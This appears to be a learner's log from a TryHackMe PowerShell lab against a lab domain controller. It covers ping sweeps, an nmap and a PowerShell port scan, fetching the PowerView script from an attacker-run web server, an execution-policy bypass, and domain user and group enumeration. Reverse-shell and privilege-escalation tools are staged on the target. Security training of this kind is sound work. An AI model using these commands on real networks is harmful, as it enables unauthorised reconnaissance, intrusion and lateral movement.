-a---- 10/4/2022 9:06 PM 494860 PowerUp.ps1
-a---- 10/4/2022 9:01 PM 20066 THMlogo.png
PS C:\Users\Walter> type .\hotfix.txt
Source Description HotFixID InstalledBy InstalledOn
------ ----------- -------- ----------- -----------
WATCHMAN-DC Update KB4601555 NT AUTHORITY\SYSTEM 3/11/2021 12:00:00 AM
WATCHMAN-DC Update KB4470502 NT AUTHORITY\SYSTEM 12/12/2018 12:00:00 AM
WATCHMAN-DC Security Update KB4470788 NT AUTHORITY\SYSTEM 12/12/2018 12:00:00 AM
WATCHMAN-DC Update KB4480056 NT AUTHORITY\SYSTEM 1/9/2019 12:00:00 AM
WATCHMAN-DC Update KB4486153 NT AUTHORITY\SYSTEM 3/11/2021 12:00:00 AM
WATCHMAN-DC Security Update KB4493510 NT AUTHORITY\SYSTEM 4/21/2019 12:00:00 AM
WATCHMAN-DC Security Update KB4499728 NT AUTHORITY\SYSTEM 5/15/2019 12:00:00 AM
WATCHMAN-DC Security Update KB4504369 NT AUTHORITY\SYSTEM 6/12/2019 12:00:00 AM
WATCHMAN-DC Security Update KB4512577 NT AUTHORITY\SYSTEM 9/11/2019 12:00:00 AM
WATCHMAN-DC Security Update KB4512937 NT AUTHORITY\SYSTEM 9/6/2019 12:00:00 AM
WATCHMAN-DC Security Update KB4521862 NT AUTHORITY\SYSTEM 10/9/2019 12:00:00 AM
WATCHMAN-DC Security Update KB4523204 NT AUTHORITY\SYSTEM 11/13/2019 12:00:00 AM
WATCHMAN-DC Security Update KB4535680 NT AUTHORITY\SYSTEM 1/13/2021 12:00:00 AM
WATCHMAN-DC Security Update KB4539571 NT AUTHORITY\SYSTEM 3/18/2020 12:00:00 AM
WATCHMAN-DC Security Update KB4549947 NT AUTHORITY\SYSTEM 4/15/2020 12:00:00 AM
WATCHMAN-DC Security Update KB4558997 NT AUTHORITY\SYSTEM 7/15/2020 12:00:00 AM
WATCHMAN-DC Security Update KB4562562 NT AUTHORITY\SYSTEM 6/10/2020 12:00:00 AM
WATCHMAN-DC Security Update KB4566424 NT AUTHORITY\SYSTEM 8/12/2020 12:00:00 AM
WATCHMAN-DC Security Update KB4570332 NT AUTHORITY\SYSTEM 9/9/2020 12:00:00 AM
WATCHMAN-DC Update KB4577586 NT AUTHORITY\SYSTEM 3/11/2021 12:00:00 AM
WATCHMAN-DC Security Update KB4577667 NT AUTHORITY\SYSTEM 10/14/2020 12:00:00 AM
WATCHMAN-DC Security Update KB4587735 NT AUTHORITY\SYSTEM 11/11/2020 12:00:00 AM
WATCHMAN-DC Update KB4589208 NT AUTHORITY\SYSTEM 3/11/2021 12:00:00 AM
WATCHMAN-DC Security Update KB4598480 NT AUTHORITY\SYSTEM 1/13/2021 12:00:00 AM
WATCHMAN-DC Security Update KB4601393 NT AUTHORITY\SYSTEM 2/10/2021 12:00:00 AM
WATCHMAN-DC Security Update KB5000859 NT AUTHORITY\SYSTEM 3/11/2021 12:00:00 AM
WATCHMAN-DC Update KB5001568 NT AUTHORITY\SYSTEM 3/17/2021 12:00:00 AM
PS C:\Users\Walter> Get-Content .\hotfix.txt
Source Description HotFixID InstalledBy InstalledOn
------ ----------- -------- ----------- -----------
WATCHMAN-DC Update KB4601555 NT AUTHORITY\SYSTEM 3/11/2021 12:00:00 AM
WATCHMAN-DC Update KB4470502 NT AUTHORITY\SYSTEM 12/12/2018 12:00:00 AM
WATCHMAN-DC Security Update KB4470788 NT AUTHORITY\SYSTEM 12/12/2018 12:00:00 AM
WATCHMAN-DC Update KB4480056 NT AUTHORITY\SYSTEM 1/9/2019 12:00:00 AM
WATCHMAN-DC Update KB4486153 NT AUTHORITY\SYSTEM 3/11/2021 12:00:00 AM
WATCHMAN-DC Security Update KB4493510 NT AUTHORITY\SYSTEM 4/21/2019 12:00:00 AM
WATCHMAN-DC Security Update KB4499728 NT AUTHORITY\SYSTEM 5/15/2019 12:00:00 AM
WATCHMAN-DC Security Update KB4504369 NT AUTHORITY\SYSTEM 6/12/2019 12:00:00 AM
WATCHMAN-DC Security Update KB4512577 NT AUTHORITY\SYSTEM 9/11/2019 12:00:00 AM
WATCHMAN-DC Security Update KB4512937 NT AUTHORITY\SYSTEM 9/6/2019 12:00:00 AM
WATCHMAN-DC Security Update KB4521862 NT AUTHORITY\SYSTEM 10/9/2019 12:00:00 AM
WATCHMAN-DC Security Update KB4523204 NT AUTHORITY\SYSTEM 11/13/2019 12:00:00 AM
WATCHMAN-DC Security Update KB4535680 NT AUTHORITY\SYSTEM 1/13/2021 12:00:00 AM
WATCHMAN-DC Security Update KB4539571 NT AUTHORITY\SYSTEM 3/18/2020 12:00:00 AM
WATCHMAN-DC Security Update KB4549947 NT AUTHORITY\SYSTEM 4/15/2020 12:00:00 AM
WATCHMAN-DC Security Update KB4558997 NT AUTHORITY\SYSTEM 7/15/2020 12:00:00 AM
WATCHMAN-DC Security Update KB4562562 NT AUTHORITY\SYSTEM 6/10/2020 12:00:00 AM
WATCHMAN-DC Security Update KB4566424 NT AUTHORITY\SYSTEM 8/12/2020 12:00:00 AM
WATCHMAN-DC Security Update KB4570332 NT AUTHORITY\SYSTEM 9/9/2020 12:00:00 AM
WATCHMAN-DC Update KB4577586 NT AUTHORITY\SYSTEM 3/11/2021 12:00:00 AM
WATCHMAN-DC Security Update KB4577667 NT AUTHORITY\SYSTEM 10/14/2020 12:00:00 AM
WATCHMAN-DC Security Update KB4587735 NT AUTHORITY\SYSTEM 11/11/2020 12:00:00 AM
WATCHMAN-DC Update KB4589208 NT AUTHORITY\SYSTEM 3/11/2021 12:00:00 AM
WATCHMAN-DC Security Update KB4598480 NT AUTHORITY\SYSTEM 1/13/2021 12:00:00 AM
WATCHMAN-DC Security Update KB4601393 NT AUTHORITY\SYSTEM 2/10/2021 12:00:00 AM
WATCHMAN-DC Security Update KB5000859 NT AUTHORITY\SYSTEM 3/11/2021 12:00:00 AM
WATCHMAN-DC Update KB5001568 NT AUTHORITY\SYSTEM 3/17/2021 12:00:00 AM

PS C:\Users\Walter> Get-Command -Name Out*
CommandType Name Version Source
----------- ---- ------- ------
Cmdlet Out-Default 3.0.0.0 Microsoft.PowerShell.Core
Cmdlet Out-File 3.1.0.0 Microsoft.PowerShell.Utility
Cmdlet Out-GridView 3.1.0.0 Microsoft.PowerShell.Utility
Cmdlet Out-Host 3.0.0.0 Microsoft.PowerShell.Core
Cmdlet Out-Null 3.0.0.0 Microsoft.PowerShell.Core
Cmdlet Out-Printer 3.1.0.0 Microsoft.PowerShell.Utility
Cmdlet Out-String 3.1.0.0 Microsoft.PowerShell.Utility
The GridView option provides a nice GUI with sortable columns for any output that can be overwhelming on the CLI.

PS C:\Users\Walter> Get-Process | Out-GridView
nice view but I'm used to read through CLI :) even tough can filter process
What Windows Security Update was installed on 5/15/2019? Get the fix while they are hot
PS C:\Users\Walter> Get-HotFix | Format-List| findstr 5/15/2019
InstalledOn : 5/15/2019 12:00:00 AM
PS C:\Users\Walter> Get-HotFix | Format-Table | findstr 5/15/2019
WATCHMAN-DC Security Update KB4499728 NT AUTHORITY\SYSTEM 5/15/2019 12:00:00 AM
PS C:\Users\Walter> Get-HotFix | findstr 5/15/2019
WATCHMAN-DC Security Update KB4499728 NT AUTHORITY\SYSTEM 5/15/2019 12:00:00 AM
KB4499728
Network Reconnaissance
The following command can be used to ping a given IP range. In this example, we will ping the IP addresses from 10.0.2.1 to 10.0.2.15

PS C:\Users\Walter> 1..15 | %{echo "10.0.2.$_";ping -n 1 10.0.2.$_ | Select-String ttl}
10.0.2.1
10.0.2.2
10.0.2.3
10.0.2.4
10.0.2.5
10.0.2.6
10.0.2.7
10.0.2.8
10.0.2.9
10.0.2.10
10.0.2.11
10.0.2.12
10.0.2.13
10.0.2.14
10.0.2.15
PS C:\Users\Walter> 210..225 | %{echo "10.11.81.$_";ping -n 1 10.11.81.$_ | Select-String ttl}
10.11.81.210
10.11.81.211
10.11.81.212
10.11.81.213
10.11.81.214
10.11.81.215
10.11.81.216
10.11.81.217
10.11.81.218
10.11.81.219
10.11.81.220
Reply from 10.11.81.220: bytes=32 time=204ms TTL=63
10.11.81.221
10.11.81.222
10.11.81.223
10.11.81.224
10.11.81.225
The first part of the command, delimited by the "|" character, sets the range for the last octet. The second part generates and prints the IP address to be used and pipes it to the command line. Finally, the last part greps lines that include the “TTL” string.
A similar command can be built using the existing socket and TCP client functions. In the example below, we scan the first 1024 TCP ports of the target. Note that the “2>$null” sends any error to null, providing us with a cleaner output.
┌──(kali㉿kali)-[~/Downloads/pentest_python/pentest_ps]
└─$ sudo nmap -sC -sV -T4 -A -Pn -sS -n 10.10.204.93
[sudo] password for kali:
Starting Nmap 7.92 ( https://nmap.org ) at 2022-10-04 18:03 EDT
Nmap scan report for 10.10.204.93
Host is up (0.20s latency).
Not shown: 987 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH for_Windows_7.7 (protocol 2.0)
| ssh-hostkey:
| 2048 cb:59:21:31:e8:77:60:2e:36:4b:67:1d:14:14:77:0b (RSA)
| 256 e9:29:1a:ae:f1:f0:79:9f:4d:1c:49:68:1a:8c:a8:42 (ECDSA)
|_ 256 f5:fe:a2:7b:a4:98:a8:85:55:33:02:5d:6b:cb:ab:62 (ED25519)
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2022-10-04 22:03:38Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: WATCH.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: WATCH.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
3389/tcp open ms-wbt-server Microsoft Terminal Services
| ssl-cert: Subject: commonName=WATCHMAN-DC.WATCH.local
| Not valid before: 2022-10-03T19:45:55
|_Not valid after: 2023-04-04T19:45:55
| rdp-ntlm-info:
| Target_Name: WATCH
| NetBIOS_Domain_Name: WATCH
| NetBIOS_Computer_Name: WATCHMAN-DC
| DNS_Domain_Name: WATCH.local
| DNS_Computer_Name: WATCHMAN-DC.WATCH.local
| DNS_Tree_Name: WATCH.local
| Product_Version: 10.0.17763
|_ System_Time: 2022-10-04T22:03:55+00:00
|_ssl-date: 2022-10-04T22:04:35+00:00; 0s from scanner time.
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
OS fingerprint not ideal because: Missing a closed TCP port so results incomplete
No OS matches for host
Network Distance: 2 hops
Service Info: Host: WATCHMAN-DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2022-10-04T22:03:57
|_ start_date: N/A
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled and required
TRACEROUTE (using port 22/tcp)
HOP RTT ADDRESS
1 205.27 ms 10.11.0.1
2 206.14 ms 10.10.204.93
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 80.31 seconds
zsh: segmentation fault sudo nmap -sC -sV -T4 -A -Pn -sS -n 10.10.204.93
PS C:\Users\Walter> 1..1024 | %{echo ((New-Object Net.Sockets.TcpClient).Connect("10.10.204.93", $_)) "Open ports on - $_"} 2>$null
Open ports on - 22
Open ports on - 53
Open ports on - 88
Open ports on - 135
Open ports on - 139
yep it works
Using PowerView
PowerView is one of the most effective ways to gather information on the domain. The module can be downloaded from https://github.com/PowerShellMafia/PowerSploit/blob/dev/Recon/PowerView.ps1
Remember that you may need to bypass the execution policy to be able to run the script.

We can now use PowerView.ps1 to obtain more information on the domain configuration and users.
Get-NetDomainController
This command will collect information on the domain controller.

Knowing the IP address of the domain controller will be useful to conduct man-in-the-middle attacks and to focus our efforts on high-value targets.
Get-NetUser
This command will provide a list of domain users. The output can be intimidating, so you may consider exporting the output to a .csv file or use the out-gridview option.

The output can also be limited by providing the name of the criteria we are interested in.

Values for a specific property can be listed. For example, if we wanted to list users' last logon dates and times we could use the "Get-NetUser | select -ExpandProperty lastlogon" command.

The same command can be modified to select the "description" field instead of "lastlogon" to see if any description was added to accounts.
Get-NetComputer
This command is useful to enumerate systems connected to the domain. This command can also be used with the “-ping” parameter to enumerate the systems that are currently online.

As you can see in the screenshot above, there are four systems on the domain, but only two of them are online.
Get-NetGroup
Some accounts can be members of important groups, such as domain admins. Knowing which accounts have useful privileges or are a member of groups of interest will be useful for lateral movement and privilege escalation. The “Get-NetGroup” command will help us enumerate existing groups.

This will be used to enumerate members of the group using “Get-NetGroupMember” followed by "Domain Admins".

Finding shares
“Find-DomainShare” will list available shares. Please note we have added the "-CheckShareAccess" option to list only readable shares.

Enumerate Group Policy
Group Policy is used to configure computers connected to the domain. The “Get-NetGPO” command will gather information on enforced policies.

Spending some time understanding what policies are set can provide potential attack vectors (is Windows Defender disabled? Is the firewall disabled? Etc.)
The domain you are testing can have a trust relationship with another domain. If this is the case, you may be able to extend the scope of the reconnaissance to that domain. The “Get-NetDomainTrust” command will list any domain you may access. For most of the PowerView commands, all you need to do is to add the “-Domain” parameter followed by the name of the other domain (e.g. Get-NetUsers -Domain infra.munn.local)
User Enumeration
Knowing which systems the current user can access with local administrator privileges can facilitate lateral movement. The “Find-LocalAdminAccess” command will list systems in the domain you may access as a local administrator.

A good source for PowerView usage can be found here. https://book.hacktricks.xyz/windows-hardening/basic-powershell-for-pentesters/powerview
┌──(kali㉿kali)-[~/Downloads/pentest_python/pentest_ps]
└─$ wget https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/dev/Recon/PowerView.ps1
--2022-10-04 18:16:13-- https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/dev/Recon/PowerView.ps1
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.110.133, 185.199.111.133, 185.199.108.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.110.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 770279 (752K) [text/plain]
Saving to: ‘PowerView.ps1’
PowerView.ps1 100%[========================================>] 752.23K --.-KB/s in 0.06s
2022-10-04 18:16:13 (11.7 MB/s) - ‘PowerView.ps1’ saved [770279/770279]
┌──(kali㉿kali)-[~/Downloads/pentest_python/pentest_ps]
└─$ ls
PowerView.ps1
┌──(kali㉿kali)-[~/Downloads/pentest_python/pentest_ps]
└─$ ls
PowerView.ps1
┌──(kali㉿kali)-[~/Downloads/pentest_python/pentest_ps]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.204.93 - - [04/Oct/2022 18:33:00] "GET /PowerView.ps1 HTTP/1.1" 200 -
PS C:\Users\Walter> Invoke-WebRequest "http://10.11.81.220:8000/PowerView.ps1" -OutFile "PowerView.ps1"
PS C:\Users\Walter> dir
Directory: C:\Users\Walter
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 5/14/2021 7:54 PM 3D Objects
d-r--- 5/14/2021 7:54 PM Contacts
d-r--- 10/4/2022 8:05 PM Desktop
d-r--- 5/14/2021 7:54 PM Documents
d-r--- 5/14/2021 7:54 PM Downloads
d-r--- 5/14/2021 7:54 PM Favorites
d-r--- 5/14/2021 7:54 PM Links
d-r--- 5/14/2021 7:54 PM Music
d-r--- 5/14/2021 7:54 PM Pictures
d-r--- 5/14/2021 7:54 PM Saved Games
d-r--- 5/14/2021 7:54 PM Searches
d-r--- 5/14/2021 7:54 PM Videos
-a---- 10/4/2022 9:28 PM 5408 hotfix.txt
-a---- 10/4/2022 9:09 PM 4339 Invoke-PowerShellTcp.ps1
-a---- 10/4/2022 9:14 PM 73802 nishang.exe
-a---- 10/4/2022 9:06 PM 494860 PowerUp.ps1
-a---- 10/4/2022 10:33 PM 770279 PowerView.ps1
-a---- 10/4/2022 9:01 PM 20066 THMlogo.png
PS C:\Users\Walter> powershell -ExecutionPolicy Bypass -File .\PowerView.ps1
PS C:\Users\Walter> Import-Module .\PowerView.ps1
PS C:\Users\Walter> Get-NetDomainController
Forest : WATCH.local
CurrentTime : 10/4/2022 10:36:27 PM
HighestCommittedUsn : 24653
OSVersion : Windows Server 2019 Datacenter
Roles : {SchemaRole, NamingRole, PdcRole, RidRole...}
Domain : WATCH.local
IPAddress : fe80::8dc2:56e7:8899:4b6e%5
SiteName : Default-First-Site-Name
SyncFromAllServersCallback :
InboundConnections : {}
OutboundConnections : {}
Name : WATCHMAN-DC.WATCH.local
Partitions : {DC=WATCH,DC=local, CN=Configuration,DC=WATCH,DC=local,
CN=Schema,CN=Configuration,DC=WATCH,DC=local, DC=DomainDnsZones,DC=WATCH,DC=local...}
PS C:\Users\Walter> Get-NetUser
logoncount : 41
badpasswordtime : 3/17/2021 3:33:25 PM
description : Built-in account for administering the computer/domain
distinguishedname : CN=ServerAdmin,CN=Users,DC=WATCH,DC=local
objectclass : {top, person, organizationalPerson, user}
lastlogontimestamp : 5/15/2021 4:47:42 PM
name : ServerAdmin
objectsid : S-1-5-21-1966530601-3185510712-10604624-500
samaccountname : ServerAdmin
logonhours : {255, 255, 255, 255...}
admincount : 1
codepage : 0
samaccounttype : USER_OBJECT
accountexpires : 1/1/1601 12:00:00 AM
countrycode : 0
whenchanged : 5/15/2021 4:47:42 PM
instancetype : 4
objectguid : 60ed3e8c-71e1-4ccb-b3a8-8fa1d006651b
lastlogon : 5/15/2021 4:47:42 PM
lastlogoff : 1/1/1601 12:00:00 AM
objectcategory : CN=Person,CN=Schema,CN=Configuration,DC=WATCH,DC=local
dscorepropagationdata : {5/15/2021 11:14:31 AM, 5/15/2021 11:14:31 AM, 5/15/2021 10:59:12 AM, 1/1/1601 6:12:16 PM}
memberof : {CN=Group Policy Creator Owners,OU=Groups,DC=WATCH,DC=local, CN=Domain
Admins,OU=Groups,DC=WATCH,DC=local, CN=Enterprise Admins,OU=Groups,DC=WATCH,DC=local,
CN=Schema Admins,OU=Groups,DC=WATCH,DC=local...}
whencreated : 5/15/2021 10:57:51 AM
iscriticalsystemobject : True
badpwdcount : 0
cn : ServerAdmin
useraccountcontrol : NORMAL_ACCOUNT
usncreated : 8196
primarygroupid : 513
pwdlastset : 5/14/2021 7:55:14 PM
usnchanged : 20536
description : Built-in account for guest access to the computer/domain
countrycode : 0
name : Guest
samaccounttype : USER_OBJECT
samaccountname : Guest
objectsid : S-1-5-21-1966530601-3185510712-10604624-501
objectclass : {top, person, organizationalPerson, user}
cn : Guest
primarygroupid : 514
objectcategory : CN=Person,CN=Schema,CN=Configuration,DC=WATCH,DC=local
distinguishedname : CN=Guest,CN=Users,DC=WATCH,DC=local
objectguid : cccf5437-d678-408f-bad1-9ecce918ad99
codepage : 0
logoncount : 21
badpasswordtime : 5/15/2021 9:00:40 AM
distinguishedname : CN=Walter,CN=Users,DC=WATCH,DC=local
objectclass : {top, person, organizationalPerson, user}
displayname : Walter Kowacs
lastlogontimestamp : 10/4/2022 7:47:22 PM
name : Walter
objectsid : S-1-5-21-1966530601-3185510712-10604624-1008
samaccountname : Walter
logonhours : {255, 255, 255, 255...}
admincount : 1
codepage : 0
samaccounttype : USER_OBJECT
accountexpires : 1/1/1601 12:00:00 AM
countrycode : 0
whenchanged : 10/4/2022 7:47:22 PM
instancetype : 4
usncreated : 8198
objectguid : 36688fc6-8b65-4c8f-9f9e-726358ccf239
lastlogoff : 1/1/1601 12:00:00 AM
objectcategory : CN=Person,CN=Schema,CN=Configuration,DC=WATCH,DC=local
dscorepropagationdata : {5/15/2021 11:14:31 AM, 5/15/2021 10:59:12 AM, 1/1/1601 12:04:16 AM}
memberof : {CN=Users,CN=Builtin,DC=WATCH,DC=local, CN=Administrators,CN=Builtin,DC=WATCH,DC=local}
lastlogon : 10/4/2022 7:49:24 PM
badpwdcount : 0
cn : Walter
useraccountcontrol : NORMAL_ACCOUNT, DONT_EXPIRE_PASSWORD
whencreated : 5/15/2021 10:57:51 AM
primarygroupid : 513
pwdlastset : 5/14/2021 7:48:32 PM
usnchanged : 24593
countrycode : 0
displayname : sshd
samaccounttype : USER_OBJECT
samaccountname : sshd
objectsid : S-1-5-21-1966530601-3185510712-10604624-1009
objectclass : {top, person, organizationalPerson, user}
codepage : 0
cn : sshd
primarygroupid : 513
distinguishedname : CN=sshd,CN=Users,DC=WATCH,DC=local
name : sshd
objectguid : a15fd2a0-803b-45e7-9797-0eff4d70ef05
objectcategory : CN=Person,CN=Schema,CN=Configuration,DC=WATCH,DC=local
logoncount : 0
badpasswordtime : 1/1/1601 12:00:00 AM
description : Key Distribution Center Service Account
distinguishedname : CN=krbtgt,CN=Users,DC=WATCH,DC=local
objectclass : {top, person, organizationalPerson, user}
name : krbtgt
primarygroupid : 513
objectsid : S-1-5-21-1966530601-3185510712-10604624-502
samaccountname : krbtgt
admincount : 1
codepage : 0
samaccounttype : USER_OBJECT
showinadvancedviewonly : True
accountexpires : NEVER
cn : krbtgt
whenchanged : 5/15/2021 11:14:31 AM
instancetype : 4
objectguid : 3d952463-707b-4a98-8a23-897755b62666
lastlogon : 1/1/1601 12:00:00 AM
lastlogoff : 1/1/1601 12:00:00 AM
objectcategory : CN=Person,CN=Schema,CN=Configuration,DC=WATCH,DC=local
dscorepropagationdata : {5/15/2021 11:14:31 AM, 5/15/2021 10:59:12 AM, 1/1/1601 12:04:16 AM}
serviceprincipalname : kadmin/changepw
memberof : CN=Denied RODC Password Replication Group,OU=Groups,DC=WATCH,DC=local
whencreated : 5/15/2021 10:59:11 AM
iscriticalsystemobject : True
badpwdcount : 0
useraccountcontrol : ACCOUNTDISABLE, NORMAL_ACCOUNT
usncreated : 12324
countrycode : 0
pwdlastset : 5/15/2021 10:59:11 AM
msds-supportedencryptiontypes : 0
usnchanged : 12875
userprincipalname : l.jupyter@WATCH.local
countrycode : 0
displayname : Laurie Jupyter
sn : Jupyter
samaccounttype : USER_OBJECT
samaccountname : l.jupyter
objectsid : S-1-5-21-1966530601-3185510712-10604624-1113
objectclass : {top, person, organizationalPerson, user}
codepage : 0
givenname : Laurie
cn : Laurie Jupyter
primarygroupid : 513
distinguishedname : CN=Laurie Jupyter,CN=Users,DC=WATCH,DC=local
name : Laurie Jupyter
objectguid : 171c179c-a0e8-4a2e-8eb6-2256b324eeb3
objectcategory : CN=Person,CN=Schema,CN=Configuration,DC=WATCH,DC=local
userprincipalname : josterman@WATCH.local
countrycode : 0
displayname : John Osterman
sn : Osterman
samaccounttype : USER_OBJECT
samaccountname : josterman
objectsid : S-1-5-21-1966530601-3185510712-10604624-1114
objectclass : {top, person, organizationalPerson, user}
codepage : 0
